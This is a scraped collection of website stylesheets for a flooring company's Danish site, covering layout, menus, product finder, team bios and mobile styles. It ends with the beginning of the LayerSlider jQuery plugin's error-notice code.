	margin-bottom:10px;
	max-width:600px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/
	
.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a{
	color:#000;}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}

.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
		display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}

.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}
		
.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}

.menuWider {
	width: 560px !important;
}

.button3 {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	text-align: center;
    display: block;
    width: 200px;
	}
	
	
	
	
	
.selectedRep{
	border: 3px solid #0099D8;
	padding: 12px;
	margin: 5px;
	width: 350px;
	}
	
	
.preferredContact input {
    left: 0%;
	width: 3% !important;
}

	
.preferredContact label {
    color: black;
}

#industryDescription button {
    background-color: transparent;
}

#marketsDD2_sl {
    display: none !important;
}

#marketsDD4_sl {
    display: none !important;
}

#testimonials .slick-next {
    right: -45px !important;
}

#testimonials .slick-prev {
    left: -45px !important;
}


@media only screen and (max-width: 600px) {
  .format span {
    padding: 10px;
    display: block;
}
	
	
	.testText {
    font-size: 13px;
    display: flex !important;
    justify-content: center;
    align-items: center;
}
	
	#testimonials div {
    text-align: center;
    font-size: 13px;
}
.personName {
    font-weight: bold;
 
    margin-top: 5px;
}
	
	
	
	
	
}

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
h2 {

}

h3 {

}

h4 {

}



--- FILE ---
content_type: text/css
request_url: https://www.stonhard.dk/css/base.css
body_size: 7327
content:
/* ============================================================
  RESET - http://meyerweb.com/eric/tools/css/reset/
============================================================ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

ol {
  margin: 0;
  border: 0;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* ============================================================
  BOX SIZING & CLEARFIX
============================================================ */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

/* ============================================================
  HTML & BODY
============================================================ */
body {
  background-color: #b4b4b4;
 
  

  line-height: 1.5;
}

/* ============================================================
  PRIMARY STRUCTURE
============================================================ */
.wrapper {
  width: 100%;
  margin: 0 auto;
}

main {
  display: block;
  background-color: #fff;
}

.container {
  width: 100%;
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 20px;
}

/* ============================================================
  INFO BAR
============================================================ */
.info-bar {
  padding: 5px 0;
  background-color: #fff;
  text-align: center;
}
.info-bar a.icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  background-image: url("../img/core/icons-dark.png");
  background-image: url("../img/core/icons-dark.svg"), none;
  opacity: 0.3;
}
.info-bar .cmn-tut {
  background-position: 0 0;
}
.info-bar .cmn-prev {
  background-position: -30px 0;
}
.info-bar .cmn-next {
  background-position: -60px 0;
}
.info-bar .cmn-download {
  background-position: -90px 0;
}
.info-bar .cmn-archive {
  background-position: -120px 0;
}
.info-bar a.icon[data-title]:after {
  opacity: 1;
}
.info-bar a.icon[data-title]:hover:after {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 20px;
  content: attr(data-title);
  padding: 5px 10px;
  background-color: #fff;
  color: #000;
  font-family: "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-size: 12px;
  white-space: nowrap;
}

/* ============================================================
  HEADER & SITE TITLE
============================================================ */
/* header */
header .branding {
  padding: 20px 0;
}
header .logo {
  margin-bottom: 20px;
  text-align: center;
}
header .logo img {
  display: inline-block;
  vertical-align: middle;
}
header .social {
  text-align: center;
}
header .social a {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
  width: 30px;
  height: 30px;
  color: rgba(0, 0, 0, 0);
  font-size: 0;
  text-indent: -9999px;
  background-size: 30px 30px;
  background-image: url("../img/core/social-light.png");
  background-image: url("../img/core/social-light.svg"), none;
  background-size: 180px 30px;
}
header .social a.fb {
  background-position: 0 0;
}
header .social a.twitter {
  background-position: -30px 0;
}
header .social a.googleplus {
  background-position: -60px 0;
}
header .social a.rss {
  background-position: -90px 0;
}
header .social a.email {
  background-position: -120px 0;
}
header .social a.search {
  background-position: -150px 0;
}
header .social a:hover {
  opacity: 0.4;
}

@media all and (min-width: 600px) {
  header .branding {
    padding-left: 60px;
  }
  header .logo {
    margin-bottom: 0;
    margin-left: -60px;
    float: left;
    width: 60px;
    height: 60px;
  }
  header .logo img {
    display: block;
    margin: 0;
  }
  header .social {
    padding: 15px 0;
    float: right;
    width: 100%;
    text-align: right;
  }
}
/* site title */
.site-title {
  padding: 5px 0;
  background-color: #818181;
  text-align: center;
}
.site-title h1 {
  color: #fff;
}

/* ============================================================
  FOOTER
============================================================ */
footer {
  padding: 20px 0;
}
footer .asides {
  margin-bottom: 20px;
}
footer aside {
  margin-bottom: 10px;
}
footer nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
footer nav li {
  display: inline-block;
}
footer nav a {
  display: block;
  margin: 0 5px;
  color: #fff;
}
footer .logo {
  text-align: center;
}
footer .logo img {
  display: inline-block;
  vertical-align: middle;
}
footer .copyright {
  text-align: center;
}
footer .copyright small {
  color: #fff;
  font-size: 12px;
}
footer .copyright a {
  color: #818181;
}

@media all and (min-width: 600px) {
  footer aside {
    margin-bottom: 0;
    float: left;
    width: 33.3333%;
  }
  footer nav ul {
    text-align: left;
  }
  footer nav li {
    display: block;
  }
  footer nav a {
    display: inline-block;
    margin: 0;
  }
  footer .logo {
    text-align: right;
  }
}
/* ============================================================
  FUSION ADS
============================================================ */
#fusionads {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 20;
  padding: 20px;
  background: rgba(255, 255, 255, 0.95);
  font-size: 12px;
  line-height: 1.2;
  -webkit-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
}

#fusionads .fusion-wrap {
  display: block;
  margin: 0 auto 10px auto;
  width: 130px;
}

#fusionads a.fusion-text {
  display: block;
  color: #787878;
}

#fusionads a.fusion-img {
  display: block;
  margin-bottom: 10px;
  width: 130px;
  height: 100px;
  background-color: #fff;
}

#fusionads a.fusion-img img {
  display: block;
  margin: 0 0 10px 0;
}

#fusionads a.fusion-poweredby {
  color: #b4b4b4;
}
#fusionads a.fusion-poweredby:hover {
  color: #818181;
}

#close-fusionad {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 30;
  width: 20px;
  height: 20px;
  background-color: #282828;
  text-align: center;
  line-height: 20px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}

/* ============================================================
  TEXT LEVEL SEMANTICS
============================================================ */

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.dk/css/newPhone.css
body_size: 2578
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

@media (max-width:500px){
	.global-locations .global-flex section{
	flex-basis:100%;
		}
}
ul{
font-size:1rem;
}

/* NORMAL GRID */
.size1of1, .size2of2,
.size3of3, .size4of4,
.size8of8, .size1of2,
.size1of3, .size1of4, 
.size1of8, .size2of3,
.size2of4, .size2of8,
.size3of4, .size4of8,
.size5of8, .size6of8,
.size7of8, .size3of8{width:100%;}


/* SMALL GRID */
/* MIDSIZE GRIDS */

.sm-size1of8{width:12.5%;}

.sm-size1of4, 
.sm-size2of8{width:25%;}

.sm-size1of3{width:33.33%;}

.sm-size3of8{width:37.5%;}

.sm-size1of2,
.sm-size2of4,
.sm-size4of8{width:50%;}

.sm-size5of8{width:62.5%;}

.sm-size2of3{width:66.67%}

.sm-size3of4, 
.sm-size6of8{width:75%;}

.sm-size7of8{width:87.5%;}

.landing--contact{
	float:left;
	margin-left:20px;
	}


body{
	font-size:16px !important;
	}

.navBar{
	display:none;
	}

.headnav{
	width:100%;
	}

.headnav ul{
	display:none;
	}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;
}

.languageToggle{
	z-index:10;
	top:80px;
	margin-right:10px;
	}

.languageToggle p{
	display:none;
	}

.languageToggle ul{
	display:block;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.header{
	display:block;
	}

/*.ls-video-layer{
	display:none;
		}*/
	
#mobileSocial a{
	float:left;
	padding:0px 5px;
}

#mobileSocial a img{	
	width:30px;
}

#mobileSocial a:nth-child(1){
	padding:0px 5px 0px 0px;
	}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}


#logo{
	margin-left:15px;
	width:300px;
	}	
	
#contact{
	display:none;
	}	

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}
	
.productFinder{
	width:100%;
	}	
	
.productFinder .dd{
	width:100% !important;
	margin-bottom:10px;
	}


.portfolio{
	width:100%;
}

.portfolioText{
	clear:both;
}

.portfolioText h3{
	border-bottom:0px !important;	
		}	

#aboutRight, #about img{width:100%;}

#pods ul{padding:15px 0px;}

#pods ul li{
	padding:15px 0px;
	width:100%;}
	
.podcage{width:100%;}	

#podRight{display:none;}

#dropdowns{width:100% !important;}

footer #leftside{
	width:100% !important;}

#leftside #leftRight p{font-size:.8em;}

footer #logo{
	width:70px;
	}
	
#leftside #leftRight ul li img{height:25px;}

#quicklinks{font-size:.8em;}

#quicklinks li:nth-child(1){
	width:100%;
	display:block !important;}

footer #rightSide{
	margin-bottom:20px;
	float:left;}

footer #rightSide ul li{margin-right:10px;}

.leftColumn{width:100%;}

.fade img{
	width:70%;
	margin:0 15%;
	}
	
.rightColumn{
	width:100%;
	margin-left:0px;
	}	
		
.rightColumn #tabs ul li a, .rightColumn #tabs ul li:nth-child(1) a	{padding-left:20px !important;}	

.rightColumn #tabs ul{padding-bottom:0px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.rightColumn #tabs .dd{width:100% !important;}

.rightColumn #tabs .section{
	margin-bottom:20px;
	width:100% !important;}
	
.rightColumn #tabs .row{
	margin-top:0px !important; 
	}	

/*MARKETS PAGE*/
.industrySlides{
	width:100%;
}

#aboutRight2{
	width:100%;
	margin-top:20px;
	/*Cam Changes 2/22/2019*/
	top: 0px;
	margin-left: 0px;
	}

#about .caged{
	width:100%;
}

.productFinderIndustry{
	width:100%;
	margin-top:0px;
}
	
#cases{
	width:100%;
	}

.productFinderIndustry .dd{
	width:100%;
}


.productFinderIndustry .dd{
	width:100% !important;
}

.blueStrip{
	display:none;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

#productTabs{
	display:none;
	}

#productTabs .ui-accordion-content-active{
	margin-bottom:0px !important;
}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block !important;
	border-bottom:1px solid #ccc;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section:nth-child(1){
	margin-top:20px;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	/*.ui-accordion-content-active{
	border-bottom:1px solid #ccc;
	}*/
		
	.accordion div:last-of-type .ui-accordion-content-active{
	border-bottom:0px;
	}

	.rightColumn #tabs ul{
	border-bottom:0px;
}

/*ABOUT*/
#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	/*margin-bottom:20px;*/
	}

#resources .ui-accordion-content-active{
	margin-bottom:10px; 
	border-bottom:0px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

.guidespech3{
	display:block;
	}
	
.markBut{
	margin-bottom:0px;		
}	

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

.hideCaseOrSomething{
	display:none;
	}

/* Landing Page */
.landing__plax{
	display:none;
}

.border--right-grey{
	border-right:0px;
	}
		
@media screen and (max-width:600px){

.caged{width:90%;}

.productFinderIndustry .dd{

	}

#about img{
	width:100%;
	margin-bottom:20px;}
	
.gradient{height:200px;}	

#slide1 #slideLogo, #slide2 #slideLogo{left:15%;}	

.pinned{width:60% !important;}

div.table-wrapper div.scrollable{margin-left:60% !important;}

#colorSelect li{width:19%;}

.colorSelections{margin-top:-50px;}

/*.topContent h3{float:left;}*/

.topContent p{
	float:left;
	display:block;
	width:100%;
	padding:5px 0px;}
	
.leftColumn{margin-top:-180px;}	
}	

#resources #newsletters{
		display:block !important;
		}

#newsletters li{
	width:100% !important;
	margin-bottom:40px;
}

#colorsheets li{
	width:50%;
}

#resources .leftColumn .dd{
	width:90% !important;
	}

#resources .leftColumn, #resources .rightColumn{
	width:100%;
}

#contact2 .rightColumn{
	margin-top:40px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}


#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn{
	width:100% !important;
}	

#resources .ui-state-default{
	display:block !important;
}



.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;
	
}

#featuresIcon{
	width:60%;
	margin:0 auto;
	    display: block;
    float: none;
}
 #featuresText{
	width:100%;
}

#featuresText p, #featuresText ul, #featuresText ul li {
	font-size:1rem;
}

.contained h1{
	margin-bottom:10px;
	}
	
#frm .dd .ddTitle .ddTitleText{
	width:200px;
	border-right:1px solid #ccc;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
}
	
#frm{
	min-width:0px;
}	

#frm #ddCState_titleText.text {
	background-color: transparent;
}

#frm #ddCState_title.ddTitleText {
	
}
	

#frm td, #frm tr{
	float:none !important;
	clear:both !important;
}

#frm td input{
	display:block !important;
	width:auto !important;
}

.industrySlidesText img{
	margin-left:3px;
  -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
	}
	
.industrySlidesText .slick-slide{
	margin-top:20px;
}
	
.newsResults ul li img{
	float:left;
	width:120px;
}

#Mission-Statement img{
	width:100% !important;
	margin-bottom:10px;}

.slick-slider{
	margin:0px;
	}

.study img{

float:left!important;
width:96px;}

.studyText{
	width:50%;
	}

.study{
	width:100%;
	}

.cases .slick-prev{
	left:-10px !important;
}

.cases .slick-next{
	right:-10x !important;
}

.case-studies tr td:nth-child(1), .case-studies tr td{
	width:100% !important;
	display:block;
	clear:both;
	margin-top:20px;
	height: auto !important;
		}



.common-uses ul li{
	width:100% !important;}
	
	/* 1/8/19 ABOUT BRANDS */

.flex-brand{
	display:block;}

.flex-brand .left img{
	margin-bottom:10px;
	}

.flex-brand .text{
	padding-left:0px;}

.comp-prods .leftColumn, .comp-prods .rightColumn{
	width:100%;
	margin-bottom:30px;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: application/javascript
request_url: https://www.stonhard.dk/js/layerslider.kreaturamedia.jquery.js
body_size: 154268
content:

/*
	* LayerSlider
	*
	* (c) 2011-2015 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



function lsShowNotice(lsobj,issue,ver){

	var el;

	if( typeof lsobj == 'string' ){
		el = jQuery('#'+lsobj);
	}else if( typeof lsobj == 'object' ){
		el = lsobj;
	}

	var errorTitle, errorText;

	switch(issue){
		case 'jquery':
		errorTitle = 'multiple jQuery issue';
		errorText = 'It looks like that another plugin or your theme loads an extra copy of the jQuery library causing problems for LayerSlider to show your sliders. <strong>Please navigate on your WordPress admin area to the main page of LayerSlider and enable the "Put JS includes to body" option within the Troubleshooting & Advanced Settings box.</strong>';
		break;
		case 'oldjquery':
		errorTitle = 'old jQuery issue';
